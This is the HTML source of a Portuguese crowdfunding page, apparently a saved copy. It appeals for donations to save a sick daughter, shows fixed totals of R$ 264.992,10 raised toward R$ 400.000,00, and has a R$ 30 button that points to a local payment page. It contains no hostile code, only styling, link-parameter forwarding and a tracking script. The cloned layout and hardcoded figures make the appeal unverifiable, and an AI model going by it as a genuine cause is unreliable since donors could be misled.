.elementor-element.elementor-element-fe10c5b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}.elementor-9007 .elementor-element.elementor-element-fe10c5b:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-fe10c5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9007 .elementor-element.elementor-element-d5cda69{width:100%;max-width:100%;text-align:left;}.elementor-9007 .elementor-element.elementor-element-d5cda69 img{max-width:100px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-9007 .elementor-element.elementor-element-033a0d3{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-033a0d3 .elementor-image-box-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-033a0d3 .elementor-image-box-title{margin-bottom:1px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-3e67248{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-3e67248 .elementor-image-box-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-3e67248 .elementor-image-box-title{margin-bottom:1px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-1944c5b{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-1944c5b .elementor-image-box-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-1944c5b .elementor-image-box-title{margin-bottom:1px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-f9df730{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;}.elementor-9007 .elementor-element.elementor-element-f9df730 .elementor-image-box-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-f9df730 .elementor-image-box-title{margin-bottom:1px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4f4ae72 );}.elementor-9007 .elementor-element.elementor-element-f225617{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9007 .elementor-element.elementor-element-f225617:not(.elementor-motion-effects-element-type-background), .elementor-9007 .elementor-element.elementor-element-f225617 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4B4B4B;}.elementor-9007 .elementor-element.elementor-element-e241782{text-align:center;color:#000000;}body.elementor-page-9007:not(.elementor-motion-effects-element-type-background), body.elementor-page-9007 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}@media(min-width:768px){.elementor-9007 .elementor-element.elementor-element-cf11ff6{--content-width:600px;}.elementor-9007 .elementor-element.elementor-element-602c00a{--content-width:600px;}.elementor-9007 .elementor-element.elementor-element-35cbd30{--width:60px;}.elementor-9007 .elementor-element.elementor-element-b2b1741{--width:60px;}.elementor-9007 .elementor-element.elementor-element-03e307b{--width:60px;}.elementor-9007 .elementor-element.elementor-element-610ed20{--width:60px;}}@media(max-width:1366px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-5862abe{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-32c52ed{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-d356cc8{font-size:var( --e-global-typography-93ac514-font-size );line-height:var( --e-global-typography-93ac514-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-033a0d3 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-3e67248 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-1944c5b .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-f9df730 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-3ca91963{--container-widget-width:23%;--container-widget-flex-grow:0;width:var( --container-widget-width, 23% );max-width:23%;}.elementor-9007 .elementor-element.elementor-element-3ca91963 img{max-width:123px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-5862abe{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-9007 .elementor-element.elementor-element-3debf8b .elementor-heading-title{font-size:18px;line-height:26px;}.elementor-9007 .elementor-element.elementor-element-30022cb .elementor-heading-title{font-size:18px;line-height:26px;}.elementor-9007 .elementor-element.elementor-element-4c2db00 .elementor-heading-title{font-size:18px;line-height:26px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-32c52ed{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-d356cc8{font-size:var( --e-global-typography-93ac514-font-size );line-height:var( --e-global-typography-93ac514-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-033a0d3 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-3e67248 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-1944c5b .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-f9df730 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-9007 .elementor-element.elementor-element-7f9be3a{--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-3ca91963{--container-widget-width:38%;--container-widget-flex-grow:0;width:var( --container-widget-width, 38% );max-width:38%;}.elementor-9007 .elementor-element.elementor-element-3ca91963 img{max-width:110px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-cf11ff6{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;}.elementor-9007 .elementor-element.elementor-element-5862abe{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-356857e{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-50f94d5{--width:45%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-9007 .elementor-element.elementor-element-3debf8b{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-30022cb{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-7d67d4e{--width:45%;}.elementor-9007 .elementor-element.elementor-element-4c2db00{width:auto;max-width:auto;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-32c52ed{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-af37630{--padding-top:24px;--padding-bottom:24px;--padding-left:16px;--padding-right:16px;}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9007 .elementor-element.elementor-element-7de4a10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-7de4a10 .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-35cbd30{--width:60px;}.elementor-9007 .elementor-element.elementor-element-2dad3ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-2dad3ca .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-b2b1741{--width:60px;}.elementor-9007 .elementor-element.elementor-element-93ac84c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-93ac84c .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-03e307b{--width:60px;}.elementor-9007 .elementor-element.elementor-element-ac741dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9007 .elementor-element.elementor-element-ac741dd .elementor-testimonial-wrapper{text-align:left;}.elementor-9007 .elementor-element.elementor-element-610ed20{--width:60px;}.elementor-9007 .elementor-element.elementor-element-d356cc8{font-size:var( --e-global-typography-93ac514-font-size );line-height:var( --e-global-typography-93ac514-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9007 .elementor-element.elementor-element-033a0d3{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-033a0d3 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-3e67248{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-3e67248 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-1944c5b{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-1944c5b .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-9007 .elementor-element.elementor-element-f9df730{width:100%;max-width:100%;}.elementor-9007 .elementor-element.elementor-element-f9df730 .elementor-image-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}body.elementor-page-9007:not(.elementor-motion-effects-element-type-background), body.elementor-page-9007 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("images/placeholder.png");background-position:0px 0px;background-size:auto;}}/* Start custom CSS for container, class: .elementor-element-af37630 */.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details, .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{
    vertical-align: top !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('fonts/Montserrat-Regular.eot');
	src: url('fonts/Montserrat-Regular.eot#iefix') format('embedded-opentype'),
		url('fonts/Montserrat-Regular.woff2') format('woff2'),
		url('fonts/Montserrat-Regular.woff') format('woff'),
		url('fonts/Montserrat-Regular.ttf') format('truetype'),
		url('images/Montserrat-Regular.svg#Montserrat') format('svg');
}
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('fonts/Montserrat-Bold.eot');
	src: url('fonts/Montserrat-Bold.eot#iefix') format('embedded-opentype'),
		url('fonts/Montserrat-Bold.woff2') format('woff2'),
		url('fonts/Montserrat-Bold.woff') format('woff'),
		url('fonts/Montserrat-Bold.ttf') format('truetype'),
		url('images/Montserrat-Bold.svg#Montserrat') format('svg');
}
/* End Custom Fonts CSS */
</style>
<link rel="stylesheet" id="elementor-pro-css" href="css/custom-pro-frontend.min.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="css/widget-social-icons.min.css" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="css/custom-apple-webkit.min.css" media="all">
<link rel="stylesheet" id="widget-progress-css" href="css/custom-widget-progress.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-testimonial-css" href="css/widget-testimonial.min.css" media="all">
<link rel="stylesheet" id="widget-image-box-css" href="css/custom-widget-image-box.min.css" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ongcoracaoamigo.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://ongcoracaoamigo.site/wp-json/wp/v2/pages/9007"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ongcoracaoamigo.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.2">
<link rel="canonical" href="https://ongcoracaoamigo.site/luiza-2/">
<link rel="shortlink" href="https://ongcoracaoamigo.site/?p=9007">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ongcoracaoamigo.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fongcoracaoamigo.site%2Fluiza-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ongcoracaoamigo.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fongcoracaoamigo.site%2Fluiza-2%2F&format=xml">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-swap">
<link rel="preload" href="https://ongcoracaoamigo.site/wp-content/uploads/2023/12/OpenSans-Bold.woff2" as="font" type="font/woff2" crossorigin="">

<link rel="preload" href="https://ongcoracaoamigo.site/wp-content/uploads/2023/12/OpenSans-Medium.woff2" as="font" type="font/woff2" crossorigin="">

<link rel="preload" href="https://ongcoracaoamigo.site/wp-content/uploads/2023/12/OpenSans-Regular.woff2" as="font" type="font/woff2" crossorigin="">

<script>
  function onLoad() {
    var links = document.getElementsByTagName("a");

    for (var i = 0, n = links.length; i < n; i++) {
      if (links[i].href.includes("#")) {
        continue;
      }

      var href =
        links[i].href.trim() +
        (links[i].href.indexOf("?") > 0 ? "&" : "?") +
        document.location.search.replace("?", "").toString();
      links[i].href = href;
    }
  }

  setTimeout(onLoad, 2000);
</script>

<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ongcoracaoamigo.site/wp-content/uploads/2024/03/heart-black-icon.svg" sizes="32x32">
<link rel="icon" href="https://ongcoracaoamigo.site/wp-content/uploads/2024/03/heart-black-icon.svg" sizes="192x192">
<link rel="apple-touch-icon" href="https://ongcoracaoamigo.site/wp-content/uploads/2024/03/heart-black-icon.svg">
<meta name="msapplication-TileImage" content="https://ongcoracaoamigo.site/wp-content/uploads/2024/03/heart-black-icon.svg">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body data-rsssl="1" class="wp-singular page-template-default page page-id-9007 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-9 elementor-page elementor-page-9007">
			<div data-elementor-type="wp-page" data-elementor-id="9007" class="elementor elementor-9007" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-7f9be3a e-flex e-con-boxed e-con e-parent" data-id="7f9be3a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3ca91963 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3ca91963" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="215" src="images/8666ff28cfc3e06ca4470e2d53381b1918f346bc.png" class="attachment-large size-large wp-image-8158" alt="" srcset="images/8666ff28cfc3e06ca4470e2d53381b1918f346bc.png 886w, images/8666ff28cfc3e06ca4470e2d53381b1918f346bc-300x81.png 300w, images/8666ff28cfc3e06ca4470e2d53381b1918f346bc-768x206.png 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-061fea0 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="061fea0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Explorar     <strong><span style="color: #24ca68;">Criar conta nova     Entrar</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e620857 e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e620857" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7e05e30" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 122.88 122.88"><defs><style>.cls-1{fill-rule:evenodd;}</style></defs><title>glass-zoom</title><path class="cls-1" d="M42.31,0A42.31,42.31,0,0,1,77.52,65.75l8.56,8.56.09-.09a5.38,5.38,0,0,1,7.59,0l27.55,27.55a5.39,5.39,0,0,1,0,7.59l-12,12a5.39,5.39,0,0,1-7.59,0L74.22,93.76a5.38,5.38,0,0,1,0-7.59l.09-.09-8.56-8.56A42.31,42.31,0,1,1,42.31,0Zm0,9.5A32.81,32.81,0,1,1,9.5,42.31,32.81,32.81,0,0,1,42.31,9.5Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8a3c523" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="122.879px" height="103.609px" viewBox="0 0 122.879 103.609" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" d="M10.368,0h102.144c5.703,0,10.367,4.665,10.367,10.367v0 c0,5.702-4.664,10.368-10.367,10.368H10.368C4.666,20.735,0,16.07,0,10.368v0C0,4.665,4.666,0,10.368,0L10.368,0z M10.368,82.875 h102.144c5.703,0,10.367,4.665,10.367,10.367l0,0c0,5.702-4.664,10.367-10.367,10.367H10.368C4.666,103.609,0,98.944,0,93.242l0,0 C0,87.54,4.666,82.875,10.368,82.875L10.368,82.875z M10.368,41.438h102.144c5.703,0,10.367,4.665,10.367,10.367l0,0 c0,5.702-4.664,10.368-10.367,10.368H10.368C4.666,62.173,0,57.507,0,51.805l0,0C0,46.103,4.666,41.438,10.368,41.438 L10.368,41.438z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cf11ff6 e-flex e-con-boxed e-con e-child" data-id="cf11ff6" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aefcf84 elementor-view-stacked elementor-widget__width-inherit elementor-shape-circle elementor-widget elementor-widget-icon" data-id="aefcf84" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 122.88 107.41" style="enable-background:new 0 0 122.88 107.41" xml:space="preserve"><style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;}</style><g><path class="st0" d="M60.83,17.19C68.84,8.84,74.45,1.62,86.79,0.21c23.17-2.66,44.48,21.06,32.78,44.41 c-3.33,6.65-10.11,14.56-17.61,22.32c-8.23,8.52-17.34,16.87-23.72,23.2l-17.4,17.26L46.46,93.56C29.16,76.9,0.95,55.93,0.02,29.95 C-0.63,11.75,13.73,0.09,30.25,0.3C45.01,0.5,51.22,7.84,60.83,17.19L60.83,17.19L60.83,17.19z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1983d82 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="1983d82" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="400" src="images/BANNER-11-1-1-1024x512.png" class="attachment-large size-large wp-image-9011" alt="" srcset="images/BANNER-11-1-1-1024x512.png 1024w, images/BANNER-11-1-1-300x150.png 300w, images/BANNER-11-1-1-768x384.png 768w, images/BANNER-11-1-1-1536x768.png 1536w, images/BANNER-11-1-1-2048x1024.png 2048w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-5862abe elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="5862abe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A VIDA DA MINHA FILHA NÃO DEVERIA TER PREÇO!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0f3ee6 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="f0f3ee6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Para o <strong>ESTADO</strong> ela é apenas uma <strong>cifra</strong>, mas para nós é <strong>nosso mundo</strong> e ela não merece morrer!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-356857e elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-progress" data-id="356857e" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="68">
			<div class="elementor-progress-bar" data-max="68">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-50f94d5 e-con-full e-flex e-con e-child" data-id="50f94d5" data-element_type="container">
				<div class="elementor-element elementor-element-3debf8b elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3debf8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arrecadado:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30022cb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="30022cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">R$ 264.992,10</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7d67d4e e-con-full e-flex e-con e-child" data-id="7d67d4e" data-element_type="container">
				<div class="elementor-element elementor-element-4c2db00 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="4c2db00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meta<br>R$ 400.000,00</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3840953 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3840953" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32c52ed elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="32c52ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>QUAL VALOR VOCÊ DESEJA DOAR?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-056d599 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="056d599" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=3000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 30</span>
					</span>
					</a>
				</div>
								</div>
				</div>
